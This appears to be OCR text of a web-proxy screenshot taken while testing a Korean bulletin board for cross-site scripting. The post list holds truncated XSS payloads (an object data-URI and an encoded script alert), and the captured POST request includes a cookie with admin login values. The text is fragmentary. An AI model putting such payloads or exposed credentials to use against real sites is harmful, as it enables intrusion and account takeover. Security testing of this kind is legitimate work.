 번호
공지 test11
공지 <object src="data:text/html;base..
공지 %3Cscript%3Ealert%281%29%3C%2
167 자동화 test ..
166 자동화 test ..
165 자동화 test ..
164 자동화 test ..
163 자동화 test ..
162 자동화 test ..
161 자동화 test ..
160 자동화 test ..
159 자동화 test ..
158 자동화 test ..
157 자동화 test ..
156 ㅇㅁㄴ ..
1 [
글쓰기
Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
1 POST /m_board_ok.php HTTP/1.1
2 Host: 70.12.113.49:81
3 Content-Length: 1818
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://70.12.113.49:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIUHJROA8C2dkJok2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://70.12.113.49:81/m_write.php?ps_db=data_board&ps_boid=&ps_page=1&ps
_sele=&ps_ques=&ps_line=asc&ps_choi=&ps_divi=
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: JSESSIONID=C9DCF22657B8B65715C803936D2FBACA; PHPSESSID=
af0818511f951d8ece96e18230f24ff5; SEO_USER_ID=coreadmin; SEO_USER_PWD=
mo7sLvDuVNZJ2
14 Connection: close
15
16 ------WebKitFormBoundaryIUHJROA8C2dkJok2
17 Content-Disposition: form-data; name="ps_mode"
18
19 write
20 ------WebKitFormBoundaryIUHJROA8C2dkJok2
21 Content-Disposition: form-data; name="ps_db"
22
23 data_board
24 ------WebKitFormBoundaryIUHJROA8C2dkJok2
25 Content-Disposition: form-data; name="ps_line"
26
? Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Aug 2020 04:03:09 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GM
5 Cache-Control: no-store, no-cache, mu
6 Pragma: no-cache
7 Content-Length: 150
8 Connection: close
9 Content-Type: text/html
10
11 <meta http-equiv="refresh" content="0
? Search...